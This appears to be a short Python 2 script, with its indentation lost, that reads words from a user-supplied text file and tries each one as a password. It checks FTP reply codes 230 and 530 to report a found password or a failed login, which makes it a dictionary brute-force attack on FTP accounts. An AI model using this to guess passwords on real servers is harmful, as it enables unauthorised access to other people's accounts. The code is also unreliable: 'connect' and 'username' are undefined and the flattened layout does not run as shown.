 while True:
try:
fname = raw_input('Please enter a txt. file: ')
handle = open(fname,'r')
print("\n")
break
except:
print("\n")
print fname,'cannot be opened!'
text = handle.read()
words = text.split()
counts = dict()
for word in words:
counts[word] = counts.get(word,0)+1
for password in counts:
attempt = connect(username, password)
if '230' in attempt:
print('\n[*] Password Found: %s' % (password))
quit()
elif '530' in attempt:
print ('[*] Login Incorrect\n\n')
else:
quit()